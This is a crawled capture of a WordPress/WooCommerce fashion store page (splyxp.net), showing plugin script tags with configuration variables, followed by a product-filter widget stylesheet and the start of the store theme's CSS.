var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6
body_size: 1364
content:
ul.products{
    position: relative;
    min-height: 500px;
}

ul.products.hide_products li{
    visibility: hidden;
    height: 20px;
}

.berocket_aapf_widget input[type="checkbox"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="checkbox"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite.png') no-repeat;
    cursor: pointer;
}

.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget input[type="radio"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="radio"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite_radio.png') no-repeat;
}

.berocket_aapf_widget input[type="radio"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget .berocket_label_widgets{
    display: inline;
}

.berocket_aapf_widget-title{
    margin-bottom: 5px;
    font-size: 14px;
}

ul.berocket_aapf_widget{
    margin-bottom: 30px;
    margin-right: 1em;
}

ul.berocket_aapf_widget .berocket_widget_show_values{
    cursor: pointer;
    display: block;
    position: relative;
    margin-bottom: 10px;
    top: 10px;
    font-size: 0.9em;
}

ul.berocket_aapf_widget .berocket_widget_show_values span{
    margin-right: 20px;
    display: inline-block;
    width: 1.8em;
    height: 1em;
    background: transparent url('../images/gray-left-arrow.png') no-repeat center center;
}

ul.berocket_aapf_widget .berocket_widget_show_values span.show_button
{
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg); 
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}

ul.berocket_aapf_widget .berocket_widget_show_values span.hide_button
{
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg); 
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

ul.berocket_aapf_widget li.berocket_hide_o_value, ul.berocket_aapf_widget li.berocket_hide_sel_value{
    display: none !important;
}

ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_o_value, ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_sel_value{
    display: block !important;
}

ul.berocket_aapf_widget li{
    list-style-type: none;
    padding-left: 0;
}

ul.berocket_aapf_widget li > span{
    display: block;
    cursor: pointer;
    line-height: 1.1em;
}

ul.berocket_aapf_widget li > span:hover{
    color: #000000;
}

.berocket_aapf_widget_loading {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: white url('../images/ajax-loader.gif') no-repeat center center;
    z-index: 10000;
}
.berocket_aapf_widget_loading.transparent {
    background-color: transparent;
}

.no-products{
    font-size: 26px;
    font-weight: bold;
    line-height: 6em;
    text-align: center;
}

span.product-size{
    color: #777;
    display: block;
    text-align: center;
}

.berocket_aapf_widget li.slider span.left, .berocket_aapf_widget li.slider span.right{
    height: 40px;
    float: left;
    font-size: 12px;
    max-width: 50%;
    text-align: left;
}

.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input{
    border: 1px solid #E8E8E8;
    font-size: 13px;
    font-style: italic;
    padding: 4px 9px;
    text-align: right;
    width: 60%;
    background: white;
    line-height: 1.1em;
}

.berocket_aapf_widget li.slider span.right{
    float: right;
    text-align: right;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
    text-align: right;
}

.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content{
    background: none repeat scroll 0 0 #b0b5b9;
    border: 0 none;
    border-radius: 0;
    height: 4px;
    padding: 0;
    display: block;
    font-size: 10px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range{
    background: none repeat scroll 0 0 #000000;
}

.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{
    background: url("../images/handler.png") no-repeat scroll center center / cover  transparent;
    width: 1.2em;
    height: 1.2em;
    border: 0;
    top: -4px;
    font-size: inherit;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
}

.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.ui-slider-horizontal {
    height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
    top: -.3em;
    margin-left: -.6em;
}
.berocket_filter_slider > a:last-child {
    margin-left: -12px;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}

.ui-slider-vertical {
    width: .8em;
    height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
    top: 0;
}
@media only screen and (max-device-width: 768px) {
    .berocket_aapf_hide_mobile {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 58169
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
	font-family: terminademi; 
	src: url(new-home/fonts/termina-demi.otf);     
}
@font-face {
	font-family: terminabold; 
	src: url(new-home/fonts/termina-bold.otf);     
}
@font-face {
	font-family: terminaheavy; 
	src: url(new-home/fonts/termina-heavy.ttf);     
}
@font-face {
	font-family: interlight; 
	src: url(new-home/fonts/inter-light.ttf);     
}
@font-face {
	font-family: interregular; 
	src: url(new-home/fonts/inter-regular.ttf);     
}
@font-face {
	font-family: intermedium; 
	src: url(new-home/fonts/inter-medium.ttf);     
}
@font-face {
	font-family: intersemibold; 
	src: url(new-home/fonts/inter-semibold.ttf);     
}
@font-face {
	font-family: timesnewroman; 
	src: url(fonts/times-new-roman.ttf);     
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {

	padding: 9px 8px 9px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
.form-control{
	outline:none;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
.vendor-styles-section-inner{
	min-height:60px;
}
audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}
div.wpcf7-spam-blocked {

	font-size: 13px;
	padding: 20px;
	text-align: center;
}
span.wpcf7-not-valid-tip {

	font-size: 11px;

	margin-top: 5px;
}

a {
	background-color: transparent;
	color: #000;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;

	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}





@font-face {
	font-family: monumentextended-ultrabold;
	src:url("fonts/monumentextended-ultrabold.woff") format("woff")
}

@font-face {
	font-family: Druk Wide;
	src: url(fonts/Druk-WideMedium.eot);
	src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Regular;
	src: url(fonts/MonumentExtended-Regular.eot);
	src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Light;
	src: url(fonts/MonumentExtended-Light.eot);
	src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Black;
	src: url(fonts/MonumentExtended-Black.eot);
	src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

body {
	padding: 0px;
	margin: 0px;
	font-family: terminademi;
}

* {
	box-sizing: border-box;
}
h1,
h2{
	font-family: Druk Wide;
}

h3,
h4,
h5,
h6 {
	font-family: MonumentExtended Black;
	font-weight: normal;
	letter-spacing: 1px;
}

.clear,
.clearfix {
	clear: both;
}

.container {
	width: 1170px;
	margin: 0 auto;
}

.header {
	padding: 15px 30px;
	width: 100%;
	z-index: 99;
	float: left;
	position: fixed;
	top: 0px;
	background: #fff;
	font-family: terminademi;
}
.logged-in.admin-bar .header{
	top: 32px;
}
.header.scrolled {
	top: 0px;
	background: rgba(255, 255, 255, 1);
	-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
}

.header .logo {
	display: inline-block;
	line-height: 1px;
	margin-top: 0px;
	position:relative;
	z-index:2;

}

.header-logo {
	/*text-align: center;
	width: 100%;*/
	float: left;
}

.header .logo img {
	width: 80px;
}

.header .header-inner {
	position: relative;
}

.header .menu-toggle-btn {
	position: absolute;
	right: 30px;
	top: 3px;
	line-height: 15px;
	cursor: pointer;
}

.header .menu-toggle-btn img {
	width: 24px;
}

.header .menu-toggle-btn span {
	float: right;
	margin-left: 15px;
	margin-top: 1px;
}

.header .main-menu {
	float: left;
	margin-left: 15px;
}

.head-right-nav {
	float: right;
	width: 12%;
	padding-top: 0px;
}
.header-currency {
	display: inline-block;
	margin-left: 5px;
	width: 100px;
}

.header-currency .alg_currency_select {
	width: 100%;
	padding: 14px 10px;
	font-size: 12px;
	border: 1px solid #f0f0f0 !important;
}

.header-currency .woocommerce-currency-switcher+div {
	display: none !important;
}

.mouse-img {
	display: inline-block;
	margin-top: -10PX;
}
/*
.head-right-nav {
	position: absolute;
	right: 10px;
	top: -5px;
	padding-top: 0px;


	}*/

	.head-right-nav a {
		font-size: 14px;
		color: #000;
		padding: 10px 10px;
		font-family: terminademi;
		text-decoration: none;
		letter-spacing: 1px;
		position: relative;
	}

	.main-navigation-mobile ul li {
		position: relative;
	}

	.main-navigation-mobile ul ul ul li:after,
	.main-navigation-mobile ul ul li:after {
		display: none;
	}

	.main-navigation-mobile ul li a {
		display: inline-block !important;
	}

	.main-navigation-mobile ul ul li a {
		width: 100%;
	}

	.main-navigation-mobile ul .sub-menu {
		display: none;
	}

	.main-navigation-mobile ul .sub-menu ul {
		display: block;
	}

	.store-section-inner {
		position: relative;
	}

	.woocommerce-breadcrumb {
		position: absolute;
		top: -40px;
		font-family: terminademi;
		left: 0px;
		color: #000 !important;
	}

	.product-detail-page .woocommerce-breadcrumb {
		top: 105px;
		left: 1.2%;
		font-size: 11px;
	}

	.woocommerce-breadcrumb a {
		font-family: terminademi;
		color: #7d7d7d !important;
		font-size: 11px;
	}

	.woocommerce-products-header h1,
	.cat-title {
		font-family: terminademi;
		font-size: 30px;
		margin: 0px !important;
		padding-bottom: 6px;
		line-height: 1.2;
		color: #000;
	}

	.woocommerce .woocommerce-ordering select {
		border: 1px solid #e0e0e0;
		padding: 8px 16px;
		font-size: 11px;
		text-transform: uppercase;
	}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 57px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 35%;
	text-align: center;
}

.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 46px;
	color: #fff;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative;
	text-shadow: #000 1px 1px 3px;
	/*text-transform: uppercase;*/
	margin:0 auto;
	width: 45%;
	text-align: center;
}
.main-slider .slider-inner .slider-text p {
	font-size: 40px;
	line-height: 48px;
	margin: 30px auto;
	width: 50%;
	color:   #fff;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: MonumentExtended Black;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: MonumentExtended Black;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: MonumentExtended Black;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: terminademi;
}

.main-slider .read-more-now {
	border: #fff solid 1px;
	padding: 10px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 20px;
	width: 220px;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

	position: relative;

	bottom: -200px;
}

.main-slider .read-more-now:hover {
	background: none;
	color: #fff;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: MonumentExtended Black;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
